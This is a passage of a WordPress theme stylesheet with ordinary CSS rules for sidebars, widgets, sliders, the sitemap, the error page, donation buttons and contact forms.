  width: 29.33%;
}
.sidebar_layout_3414 > aside:first-child,
.sidebar_layout_3414 > div.cl + aside,
.sidebar_layout_3414 > div.cmsmasters_widget_divider + aside {
  width: 71%;
}
.sidebar_layout_3414 > aside:first-child + aside,
.sidebar_layout_3414 > div.cl + aside + aside,
.sidebar_layout_3414 > div.cmsmasters_widget_divider + aside + aside {
  width: 21%;
}
.sidebar_layout_1434 > aside:first-child,
.sidebar_layout_1434 > div.cl + aside,
.sidebar_layout_1434 > div.cmsmasters_widget_divider + aside {
  width: 21%;
}
.sidebar_layout_1434 > aside:first-child + aside,
.sidebar_layout_1434 > div.cl + aside + aside,
.sidebar_layout_1434 > div.cmsmasters_widget_divider + aside + aside {
  width: 71%;
}
.sidebar_layout_2313 > aside:first-child,
.sidebar_layout_2313 > div.cl + aside,
.sidebar_layout_2313 > div.cmsmasters_widget_divider + aside {
  width: 62.67%;
}
.sidebar_layout_2313 > aside:first-child + aside,
.sidebar_layout_2313 > div.cl + aside + aside,
.sidebar_layout_2313 > div.cmsmasters_widget_divider + aside + aside {
  width: 29.33%;
}
.sidebar_layout_1323 > aside:first-child,
.sidebar_layout_1323 > div.cl + aside,
.sidebar_layout_1323 > div.cmsmasters_widget_divider + aside {
  width: 29.33%;
}
.sidebar_layout_1323 > aside:first-child + aside,
.sidebar_layout_1323 > div.cl + aside + aside,
.sidebar_layout_1323 > div.cmsmasters_widget_divider + aside + aside {
  width: 62.67%;
}
.sidebar_layout_1212 aside {
  width: 46%;
}
.sidebar_layout_11 aside {
  width: 96%;
}
/***************** Share ******************/
.cmsmasters_sharing {
  overflow: hidden;
}
.share_wrap {
  float: left;
  margin-bottom: 20px;
  margin-right: 20px;
}
.share_wrap .button {
  padding-left: 20px;
  padding-right: 20px;
}
.share_wrap .button:before {
  margin-right: 10px;
}
.share_wrap:last-child {
  margin-right: 0;
}
.social_vertical .share_wrap {
  float: none;
  margin-right: 0;
}
/***************** Twitter Stripe ******************/
.cmsmasters_twitter_wrap {
  position: relative;
}
.cmsmasters_twitter .cmsmasters_twitter_item {
  padding: 0 50px 0 45px;
  position: relative;
}
.cmsmasters_twitter .published {
  padding: 0 15px 0 0;
  position: absolute;
  top: 50%;
  left: 45px;
  width: 110px;
  height: 20px;
  margin-top: -10px;
}
.cmsmasters_twitter .cmsmasters_twitter_item {
  padding-right: 80px;
}
.cmsmasters_twitter .cmsmasters_twitter_item_content {
  display: block;
  padding: 0 0 0 160px;
}
.cmsmasters_twitter .owl-buttons {
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -15px;
}
.cmsmasters_twitter .owl-buttons > div {
  margin-left: 3px;
}
.twr_icon {
  font-size: 26px;
  line-height: 26x;
  display: block;
  width: 1em;
  height: 1em;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: auto;
  top: 0;
  bottom: 0;
}
.twr_icon:before {
  margin: 0 !important;
}
/***************** Dropcap ******************/
.cmsmasters_dropcap {
  margin: 5px 33px 5px 23px;
  line-height: 50px;
  float: left;
}
.cmsmasters_dropcap.type2 {
  width: 46px;
  height: 46px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
  margin: 5px 25px 5px 0;
}
/***************** Clients ******************/
.cmsmasters_clients_slider {
  margin: 0 0 30px;
}
.cmsmasters_clients_item {
  height: 180px;
  line-height: 180px;
  text-align: center;
  vertical-align: middle;
}
.cmsmasters_clients_item img {
  display: inline-block;
  padding: 20px;
  max-width: 100%;
  max-height: 100%;
  height: auto;
  width: auto;
  vertical-align: middle;
}
.cmsmasters_clients_item a {
  display: block;
  line-height: 180px;
  height: 100%;
}
.cmsmasters_clients_grid {
  overflow: hidden;
}
.cmsmasters_clients_grid.clients_five .cmsmasters_clients_item {
  width: 20%;
}
.cmsmasters_clients_grid.clients_four .cmsmasters_clients_item {
  width: 25%;
}
.cmsmasters_clients_grid.clients_three .cmsmasters_clients_item {
  width: 33.33%;
}
.cmsmasters_clients_grid.clients_two .cmsmasters_clients_item {
  width: 50%;
}
.cmsmasters_clients_grid .cmsmasters_clients_items {
  height: auto;
}
.cmsmasters_clients_grid .cmsmasters_clients_item {
  margin-bottom: 20px;
  float: left;
}
.cmsmasters_clients_grid .cmsmasters_clients_item img {
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  transform: scale(0.5);
  opacity: 0.1;
}
.cmsmasters_clients_grid .cmsmasters_clients_item.shortcode_animated img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
.cmsmasters_clients_grid.clients_one .cmsmasters_clients_item:last-child,
.cmsmasters_clients_grid.clients_one .cmsmasters_clients_item {
  width: 100%;
  float: none;
  height: auto;
  line-height: 0;
}
.cmsmasters_clients_grid.clients_two .cmsmasters_clients_item:nth-child(2n+1),
.cmsmasters_clients_grid.clients_three .cmsmasters_clients_item:nth-child(3n+1),
.cmsmasters_clients_grid.clients_four .cmsmasters_clients_item:nth-child(4n+1),
.cmsmasters_clients_grid.clients_five .cmsmasters_clients_item:nth-child(5n+1) {
  clear: both;
}
.cmsmasters_clients_slider {
  padding: 0 50px;
}
.cmsmasters_clients_slider .owl-pagination {
  bottom: 0;
}
.cmsmasters_clients_slider .owl-pagination .owl-page {
  border-width: 1px;
  border-style: solid;
}
.cmsmasters_clients_slider .owl-buttons > div {
  position: absolute;
  top: 50%;
  margin-top: -15px;
}
.cmsmasters_clients_slider .owl-buttons > div.owl-prev {
  left: 0;
}
.cmsmasters_clients_slider .owl-buttons > div.owl-next {
  right: 0;
}
/*-------------------------------------------------------------------------*/
/*	11.	Widgets Styles */
/*-------------------------------------------------------------------------*/
.widget {
  position: relative;
  padding: 0 0 20px;
}
.sidebar .widget {
  margin-bottom: 50px;
  padding-bottom: 0;
}
.sidebar .widget:last-child {
  margin-bottom: 0;
}
.sidebar .widget .widgettitle {
  margin-bottom: 25px;
}
.widget .widgettitle {
  margin-bottom: 30px;
}
.widget ul {
  padding: 0;
  margin-bottom: 0;
}
.widget ul li {
  padding: 7px 0;
  border-top-width: 1px;
  border-top-style: solid;
}
.widget ul li:first-child {
  border-top-width: 0;
  border-top-style: solid;
  padding-top: 0;
}
.widget ul li li:first-child {
  border-top-width: 1px;
  border-top-style: solid;
}
.bottom_inner .widget .widgettitle {
  border-bottom-width: 2px;
  border-bottom-style: solid;
  display: inline-block;
  padding-bottom: 10px;
}
.widget_archive ul li,
.widget_categories ul li,
.widget_meta ul li,
.widget_pages ul li,
.widget_recent_comments ul li,
.widget_recent_entries ul li {
  padding-left: 26px;
}
.widget_archive ul li:before,
.widget_categories ul li:before,
.widget_meta ul li:before,
.widget_pages ul li:before,
.widget_recent_comments ul li:before,
.widget_recent_entries ul li:before {
  content: '\e888';
  font-size: 12px;
  top: 12px;
  left: 1px;
}
.widget_archive ul li:first-child:before,
.widget_categories ul li:first-child:before,
.widget_meta ul li:first-child:before,
.widget_pages ul li:first-child:before,
.widget_recent_comments ul li:first-child:before,
.widget_recent_entries ul li:first-child:before {
  top: 5px;
}
/***************** Widget Booking ******************/
.widget_custom_booking_entries {
  display: table;
  width: 100%;
}
.widget_custom_booking_entries .booking_title {
  margin-bottom: 30px;
}
.widget_custom_booking_entries .widget_content li {
  padding: 10px 0;
  border-top-width: 1px;
  border-top-style: solid;
}
.widget_custom_booking_entries .widget_content li:first-child {
  border-top-width: 0;
  border-top-style: solid;
  padding-top: 0;
}
.widget_custom_booking_entries .widget_booking_cell {
  display: table-cell;
  padding: 30px;
}
.widget_custom_booking_entries .widget_booking_cell.booking_one_fourth {
  width: 25%;
}
.widget_custom_booking_entries .widget_booking_cell.booking_one_half {
  width: 50%;
}
.widget_custom_booking_entries .widget_booking_cell .button,
.widget_custom_booking_entries .widget_booking_cell input[type=submit],
.widget_custom_booking_entries .widget_booking_cell input[type=button],
.widget_custom_booking_entries .widget_booking_cell button {
  width: 100%;
  height: 38px;
}
.widget_custom_booking_entries input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]),
.widget_custom_booking_entries textarea,
.widget_custom_booking_entries select {
  width: 100%;
}
.widget_custom_booking_entries textarea {
  height: auto;
}
.widget_custom_booking_entries span.wpcf7-not-valid-tip {
  padding: 5px 15px;
  margin: 5px 0;
}
.select_arrow {
  position: relative;
}
.select_arrow select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-image: none;
  position: relative;
  z-index: 2;
}
.select_arrow select::-ms-expand {
  display: none;
}
.select_arrow:after {
  content: '\eb20';
  font-family: 'fontello';
  line-height: 10px;
  font-size: 14px;
  display: block;
  height: 10px;
  width: 10px;
  position: absolute;
  right: 11px;
  top: 15px;
  z-index: 1;
}
/***************** Widget Custom Menu ******************/
.widget_nav_menu > div > ul {
  padding: 0;
}
.widget_nav_menu > div > ul ul {
  margin: 0;
}
.widget_nav_menu > div > ul li {
  padding: 0;
}
.widget_nav_menu > div > ul li:before {
  content: none;
}
.widget_nav_menu > div > ul li li:first-child {
  padding: 0;
}
.widget_nav_menu > div > ul li > a {
  display: block;
  padding: 10px 0;
  position: relative;
}
.widget_nav_menu > div > ul li > a:before {
  content: '';
  display: block;
  width: 100%;
  height: 2px;
  position: absolute;
  bottom: -1px;
  left: 0;
  opacity: 0;
  z-index: 2;
}
.widget_nav_menu > div > ul li > a:hover:before {
  opacity: 1;
}
.widget_nav_menu > div > ul li.current_page_item > a:before {
  opacity: 1;
}
.widget_nav_menu > div > ul > li > a {
  padding-left: 0;
}
.widget_nav_menu > div > ul > li:last-child > a:before {
  content: none;
}
.widget_nav_menu > div > ul > li > ul > li > a {
  padding-left: 20px;
  padding-top: 8px;
  padding-bottom: 8px;
}
.widget_nav_menu > div > ul > li > ul > li > ul > li > a {
  padding-left: 40px;
  padding-top: 6px;
  padding-bottom: 6px;
}
.widget_nav_menu > div > ul > li > ul > li > ul > li > ul > li > a {
  padding-left: 60px;
  padding-top: 6px;
  padding-bottom: 6px;
}
.widget_nav_menu > div > ul > li > ul > li > ul > li > ul > li > ul > li > a {
  padding-left: 80px;
  padding-top: 6px;
  padding-bottom: 6px;
}
/***************** Widget Advertisement ******************/
.widget_custom_advertisement_entries .widgettitle {
  margin-bottom: 25px;
}
.widget_custom_advertisement_entries .adv_image_wrap {
  margin: -5px;
  overflow: hidden;
}
.widget_custom_advertisement_entries .adv_image_wrap .adv_widget_image {
  width: 125px;
  height: 125px;
  float: left;
  margin: 5px;
}
/***************** Widget Facebook ******************/
.widget_custom_facebook_entries iframe {
  margin-bottom: 0;
}
/***************** Widget Pages and Categories ******************/
.widget_pages ul ul,
.widget_categories ul ul {
  margin-left: 0;
}
.widget_pages ul ul li:first-child,
.widget_categories ul ul li:first-child {
  padding: 7px 0;
}
.widget_pages li > ul,
.widget_categories li > ul {
  padding-top: 7px;
  margin-bottom: -7px;
}
.widget_pages ul li,
.widget_categories ul li {
  padding-left: 0;
}
.widget_pages ul li:first-child:before,
.widget_categories ul li:first-child:before,
.widget_pages ul li:before,
.widget_categories ul li:before {
  position: relative;
  left: auto;
  top: auto;
  margin: 0 12px 0 2px;
  text-indent: 0;
}
.widget_pages ul > li > ul > li,
.widget_categories ul > li > ul > li {
  text-indent: 15px;
}
.widget_pages ul > li > ul > li > ul > li,
.widget_categories ul > li > ul > li > ul > li {
  text-indent: 30px;
}
.widget_pages ul > li > ul > li > ul > li > ul > li,
.widget_categories ul > li > ul > li > ul > li > ul > li {
  text-indent: 45px;
}
.widget_pages ul > li > ul > li > ul > li > ul > li > ul > li,
.widget_categories ul > li > ul > li > ul > li > ul > li > ul > li {
  text-indent: 60px;
}
/***************** Widget Contact Info ******************/
.widget_custom_contact_info_entries span {
  display: block;
}
.contact_widget_name,
.contact_widget_email,
.contact_widget_url,
.contact_widget_phone,
.adress_wrap {
  padding-left: 33px;
  position: relative;
}
.contact_widget_name:before,
.contact_widget_email:before,
.contact_widget_url:before,
.contact_widget_phone:before,
.adress_wrap:before {
  font-size: 16px;
  position: absolute;
  left: 0;
  top: 2px;
}
.contact_widget_name,
.contact_widget_email,
.contact_widget_url,
.contact_widget_phone {
  padding-bottom: 20px;
}
/***************** Widget Twitter ******************/
.widget_custom_twitter_entries {
  position: relative;
}
.widget_custom_twitter_entries .tweet_list li {
  border-width: 1px;
  border-style: solid;
  border-top-width: 0;
  border-top-style: solid;
  padding: 15px 20px 25px;
}
.widget_custom_twitter_entries .tweet_list li:before {
  content: none;
}
.widget_custom_twitter_entries .tweet_list li:first-child {
  border-top-width: 1px;
  border-top-style: solid;
  padding-top: 15px;
}
.widget_custom_twitter_entries .tweet_list li .tweet_time {
  padding-left: 27px;
  position: relative;
  display: block;
}
.widget_custom_twitter_entries .tweet_list li .tweet_time:before {
  content: '\eb9a';
  font-size: 15px;
  font-family: 'fontello';
  position: absolute;
  left: 0;
  top: -1px;
}
.widget_custom_twitter_entries .tweet_list li .tweet_text {
  display: block;
  padding-top: 15px;
}
/***************** Widget Calendar ******************/
#wp-calendar {
  border-spacing: 0;
  width: auto;
  min-width: 200px;
}
#wp-calendar caption {
  position: relative;
  text-align: left;
  padding: 10px 15px;
}
#wp-calendar caption:before {
  content: '\eb1e';
  font-family: 'fontello';
  font-size: 14px;
  left: 2px;
  top: 10px;
  position: absolute;
}
#wp-calendar td,
#wp-calendar th {
  padding: 5px 0;
}
#wp-calendar tfoot a {
  display: inline-block;
  padding-top: 10px;
}
#wp-calendar #next {
  text-align: right;
}
/***************** Widget Flickr ******************/
.widget_custom_flickr_entries .wrap {
  margin: 0 -7px;
}
.widget_custom_flickr_entries .more_button {
  display: none;
}
.widget_custom_flickr_entries .flickr_badge_image {
  margin: 0 7px 14px;
  float: left;
}
/***************** Widget Posts Tabs ******************/
.cmsmasters_tabs.lpr {
  position: relative;
}
.cmsmasters_tabs.lpr li {
  border-width: 0;
  border-style: solid;
}
.cmsmasters_tabs.lpr li:before {
  content: none;
}
.cmsmasters_tabs.lpr .cmsmasters_tabs_list {
  text-align: left;
}
.cmsmasters_tabs.lpr .cmsmasters_tabs_list .cmsmasters_tabs_list_item {
  width: 33.32%;
}
.cmsmasters_tabs.lpr .cmsmasters_tabs_list .cmsmasters_tabs_list_item > a {
  padding: 12px 10px 8px;
  text-align: center;
}
.cmsmasters_tabs.lpr .cmsmasters_tabs_wrap {
  padding-top: 20px;
}
.cmsmasters_tabs.lpr .cmsmasters_tabs_wrap .cmsmasters_tab:first-child {
  display: block;
}
.cmsmasters_tabs.lpr .cmsmasters_tabs_wrap .cmsmasters_tab li {
  padding: 10px 0;
}
.cmsmasters_tabs.lpr .cmsmasters_tabs_wrap p {
  padding: 0;
}
.cmsmasters_tabs.lpr .cmsmasters_lpr_img {
  margin-right: 20px;
  float: left;
}
.cmsmasters_tabs.lpr .cmsmasters_lpr_img .img_placeholder_small {
  width: 50px;
  height: 50px;
}
.cmsmasters_tabs.lpr .cmsmasters_lpr_img img {
  width: 50px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.cmsmasters_tabs.lpr .cmsmasters_lpr_cont {
  overflow: hidden;
  padding-top: 5px;
}
.cmsmasters_tabs.lpr .published {
  display: block;
}
/***************** Widget RSS ******************/
.widget_rss ul li {
  padding: 15px 0;
  overflow: hidden;
}
.widget_rss ul li:before {
  content: none;
}
.widget_rss ul li cite {
  float: right;
}
.widget_rss ul li:first-child {
  padding-top: 0;
}
.widget_rss ul li:last-child {
  padding-bottom: 0;
}
.iclflag {
  display: inline;
}
.rss-date {
  display: block;
}
.rssSummary {
  padding-top: 10px;
}
.rsswidget img {
  margin: 0 3px 2px 0;
}
/***************** Widget Latest and Popular Projects ******************/
.widget_custom_popular_projects_entries,
.widget_custom_latest_projects_entries {
  position: relative;
}
.widget_custom_popular_projects_entries .widgettitle,
.widget_custom_latest_projects_entries .widgettitle {
  padding-right: 60px;
}
.widget_custom_popular_projects_entries .img_placeholder,
.widget_custom_latest_projects_entries .img_placeholder {
  position: relative;
  padding-bottom: 60.34%;
  display: block;
  border-width: 1px;
  border-style: solid;
}
.widget_custom_popular_projects_entries .img_placeholder:before,
.widget_custom_latest_projects_entries .img_placeholder:before {
  font-size: 40px;
  width: 1em;
  height: 1em;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.widget_custom_popular_projects_entries .pj_ddn,
.widget_custom_latest_projects_entries .pj_ddn {
  border-width: 1px;
  border-style: solid;
  border-top-width: 0;
  border-top-style: solid;
  padding: 15px 20px;
}
.widget_custom_popular_projects_entries .pj_ddn .entry-title,
.widget_custom_latest_projects_entries .pj_ddn .entry-title {
  margin: 0;
}
.widget_custom_popular_projects_entries .pj_ddn .cmsmasters_project_content,
.widget_custom_latest_projects_entries .pj_ddn .cmsmasters_project_content {
  margin-top: 15px;
}
.widget_custom_popular_projects_entries .pj_ddn .cmsmasters_project_content p,
.widget_custom_latest_projects_entries .pj_ddn .cmsmasters_project_content p {
  padding: 0;
}
.widget_custom_popular_projects_entries .pj_ddn .cmsmastersLike,
.widget_custom_latest_projects_entries .pj_ddn .cmsmastersLike,
.widget_custom_popular_projects_entries .pj_ddn .cmsmasters_post_comments,
.widget_custom_latest_projects_entries .pj_ddn .cmsmasters_post_comments {
  margin: 15px 10px 0 0;
  display: inline-block;
}
.widget_custom_popular_projects_entries .owl-buttons,
.widget_custom_latest_projects_entries .owl-buttons {
  position: absolute;
  right: 0;
  top: -50px;
}
.widget_custom_popular_projects_entries .owl-buttons > div > span,
.widget_custom_latest_projects_entries .owl-buttons > div > span {
  width: 26px;
  height: 26px;
  margin-left: 3px;
}
/*-------------------------------------------------------------------------*/
/*	12.	Search + Archives + Sitemap + Error + Other Styles */
/*-------------------------------------------------------------------------*/
/***************** Archives + Search ******************/
.cmsmasters_search,
.cmsmasters_archive {
  position: relative;
  overflow: hidden;
}
.cmsmasters_search .cmsmasters_wrap_pagination,
.cmsmasters_archive .cmsmasters_wrap_pagination {
  margin-top: 50px;
}
.cmsmasters_archive .about_author {
  padding: 0 0 50px;
}
.cmsmasters_archive_type {
  padding: 60px 0 0;
  overflow: hidden;
}
.cmsmasters_archive_type:first-of-type {
  padding-top: 0;
}
.cmsmasters_archive_type .preloader {
  padding-bottom: 100%;
}
.cmsmasters_archive_type .preloader.highImg {
  height: auto;
  padding: 0;
}
.cmsmasters_archive_type .cmsmasters_archive_item_img_wrap {
  margin: 0 30px 0 0;
  width: 23%;
  float: left;
}
.cmsmasters_archive_type .cmsmasters_archive_item_cont_wrap {
  overflow: hidden;
}
.cmsmasters_archive_type .cmsmasters_archive_item_type {
  overflow: hidden;
}
.cmsmasters_archive_type .cmsmasters_archive_item_header {
  padding: 0 0 20px;
}
.cmsmasters_archive_type .cmsmasters_archive_item_title {
  margin: 0;
}
.cmsmasters_archive_type .cmsmasters_archive_item_content {
  padding: 0 0 20px;
  position: relative;
  overflow: hidden;
}
.cmsmasters_archive_type .cmsmasters_archive_item_content p {
  padding: 0;
}
.cmsmasters_archive_type .cmsmasters_archive_item_info {
  padding: 10px 0 0;
  overflow: hidden;
  border-top-width: 1px;
  border-top-style: solid;
}
.cmsmasters_archive_type .cmsmasters_archive_item_date_wrap {
  padding: 0 0 0 10px;
  float: right;
}
.cmsmasters_archive_type .cmsmasters_archive_item_user_name {
  padding: 0 20px 0 0;
}
/***************** Sitemap ******************/
.middle_content .cmsmasters_sitemap_wrap {
  padding: 40px 0 50px;
}
.cmsmasters_sitemap_wrap {
  position: relative;
  overflow: hidden;
}
.cmsmasters_sitemap_wrap ul,
.cmsmasters_sitemap_wrap ol,
.cmsmasters_sitemap_wrap li {
  margin: 0;
  padding: 0;
  position: relative;
  overflow: hidden;
}
.cmsmasters_sitemap_wrap ul:before,
.cmsmasters_sitemap_wrap ol:before,
.cmsmasters_sitemap_wrap li:before {
  content: none;
}
.cmsmasters_sitemap_wrap .cmsmasters_divider {
  margin-bottom: 30px;
}
.cmsmasters_sitemap_wrap .cmsmasters_sitemap {
  padding: 0;
  margin: 0;
  overflow: hidden;
}
.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li {
  width: 100%;
  padding-top: 30px;
  position: relative;
}
.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li:before {
  content: '';
  display: block;
  width: 100%;
  height: 1px;
  position: absolute;
  left: 0;
  top: 0;
}
.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li:first-child {
  margin-top: 0;
  padding-top: 0;
}
.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li:first-child:before {
  content: none;
}
.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a {
  display: inline-block;
  margin-bottom: 35px;
}
.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a + ul {
  margin-top: -10px;
}
.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul {
  width: 100%;
  overflow: hidden;
}
.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li {
  width: 25%;
  padding-top: 0;
  padding-right: 20px;
  margin-bottom: 40px;
  float: left;
}
.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li:nth-child(5),
.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li:nth-child(9),
.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li:nth-child(13),
.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li:nth-child(17),
.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li:nth-child(21),
.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li:nth-child(25),
.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li:nth-child(29),
.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li:nth-child(33),
.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li:nth-child(37),
.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li:nth-child(41),
.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li:nth-child(45) {
  clear: both;
}
.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > ul {
  padding-top: 20px;
}
.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > ul ul {
  padding-top: 10px;
}
.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > ul li {
  margin-left: 20px;
  padding-top: 10px;
}
.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > ul li:first-child {
  padding-top: 0;
}
.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > ul > li {
  margin-left: 0;
}
.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category {
  padding: 5px 0 0;
  margin: 0;
  overflow: hidden;
}
.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li {
  width: 25%;
  padding-right: 20px;
  margin-bottom: 40px;
  float: left;
}
.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li:nth-child(5),
.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li:nth-child(9),
.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li:nth-child(13),
.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li:nth-child(17),
.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li:nth-child(21),
.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li:nth-child(25),
.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li:nth-child(29),
.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li:nth-child(33),
.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li:nth-child(37),
.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li:nth-child(41),
.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li:nth-child(45) {
  clear: both;
}
.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > ul {
  padding-top: 20px;
}
.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > ul ul {
  padding-top: 10px;
}
.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > ul li {
  margin-left: 20px;
  padding-top: 10px;
}
.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > ul li:first-child {
  padding-top: 0;
}
.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > ul > li {
  margin-left: 0;
}
.cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive {
  padding: 5px 0 20px;
  margin: 0;
  overflow: hidden;
}
.cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive > li {
  width: 25%;
  margin-bottom: 20px;
  padding-right: 20px;
  float: left;
}
.cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive > li:nth-child(5),
.cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive > li:nth-child(9),
.cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive > li:nth-child(13),
.cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive > li:nth-child(17),
.cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive > li:nth-child(21),
.cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive > li:nth-child(25),
.cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive > li:nth-child(29),
.cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive > li:nth-child(33),
.cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive > li:nth-child(37),
.cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive > li:nth-child(41),
.cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive > li:nth-child(45) {
  clear: both;
}
/***************** Error ******************/
.error {
  overflow: hidden;
}
.error .search_bar_wrap {
  margin: 0 auto 40px;
  width: 400px;
  max-width: 100%;
  display: block;
}
.error .error_subtitle {
  text-align: center;
  margin-bottom: 50px;
}
.error .error_title {
  font-size: 220px;
  text-align: center;
  line-height: 1em;
  margin: 0;
  padding: 100px 0;
}
.error .error_inner {
  margin-bottom: 60px;
}
.error .error_button_wrap {
  text-align: center;
  padding-bottom: 50px;
}
/***************** Attachment Page ******************/
.cmsmasters_attach_img {
  padding: 40px 0;
  position: relative;
  overflow: hidden;
}
.cmsmasters_attach_img .cmsmasters_attach_img_info {
  padding: 0 0 20px;
  margin: 0 0 30px;
  position: relative;
  border-bottom-width: 1px;
  border-bottom-style: solid;
  overflow: hidden;
}
.cmsmasters_attach_img .cmsmasters_attach_img_edit {
  margin: 0;
  padding: 0;
  float: right;
}
.cmsmasters_attach_img .cmsmasters_attach_img_meta {
  margin: 0;
  padding: 0;
  overflow: hidden;
}
/***************** Other ******************/
#main .with_frm_style .frm_form_fields input,
#main #wpcontent .with_frm_style .frm_form_fields select,
#main .with_frm_style .frm_form_fields select,
#main .with_frm_style .frm_form_fields textarea {
  padding: 8px;
}
#lang_sel ul {
  overflow: visible;
}
#lang_sel_footer {
  display: none;
}
/***************** PayPal Donations ******************/
.cmsmasters_paypal_donations {
  display: inline-block;
  position: relative;
}
.cmsmasters_paypal_donations > form > .paypal-donations input[type="image"] {
  display: block;
  z-index: 100;
  width: 100%;
  height: 100%;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
}
.cmsmasters_paypal_donations > form > .paypal-donations > img {
  display: none;
}
.cmsmasters_paypal_donations .cmsmasters_button {
  display: block;
  position: relative;
  z-index: 10;
}
/*-------------------------------------------------------------------------*/
/*	13.	Contact Forms Styles */
/*-------------------------------------------------------------------------*/
.cmsmasters-form-builder {
  margin: 0 -2%;
}
.cmsmasters-form-builder .success_box {
  margin: 0 2% 10px;
  width: 96%;
}
.cmsmasters-form-builder .form_info {
  margin: 0 2%;
  padding-bottom: 15px !important;
}
.cmsmasters-form-builder .form_info.submit_wrap {
  padding-top: 10px;
}
.cmsmasters-form-builder [class*="one_"] input[type="text"],
.cmsmasters-form-builder [class*="one_"] select,
.cmsmasters-form-builder [class*="one_"] textarea {
  width: 100%;
}
select {
  min-width: 100px;
  height: 38px;
}
span.wpcf7-list-item {
  display: block;
}
.wpcf7-list-item-label,
body .cmsmasters-form-builder .check_parent input[type="checkbox"] + label,
body .cmsmasters-form-builder .check_parent input[type="radio"] + label {
  padding-left: 28px;
  position: relative;
  float: left;
  cursor: pointer;
}
.wpcf7-list-item label {
  position: relative;
  display: block;
  overflow: hidden;
  padding: 5px 0;
}
.cmsmasters-form-builder .check_parent input[type="checkbox"],
.cmsmasters-form-builder .check_parent input[type="radio"],
.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"],
.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="radio"] {
  position: absolute;
  top: 0;
  left: 0;
  float: left;
  opacity: 0;
}
.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"] + span.wpcf7-list-item-label:after,
.cmsmasters-form-builder .check_parent input[type="checkbox"] + label:after {
  position: absolute;
  top: 0;
  left: 4px;
  display: block;
  content: '\eabb';
  font-size: 14px;
  line-height: 19px;
  font-weight: bold;
  font-family: 'fontello';
  opacity: 0;
  -webkit-transform: scale(0.75);
  -moz-transform: scale(0.75);
  transform: scale(0.75);
}
.cmsmasters-form-builder .check_parent input[type="radio"] + label:after,
.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="radio"] + span.wpcf7-list-item-label:after {
  position: absolute;
  top: 5px;
  left: 4px;
  display: block;
  width: 10px;
  height: 10px;
  text-align: center;
  content: '';
  -webkit-border-radius: 50%;
  border-radius: 50%;
  opacity: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  transform: scale(0);
}
.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]:checked + span.wpcf7-list-item-label:after,
.cmsmasters-form-builder .check_parent input[type="checkbox"]:checked + label:after,
.cmsmasters-form-builder .check_parent input[type="radio"]:checked + label:after,
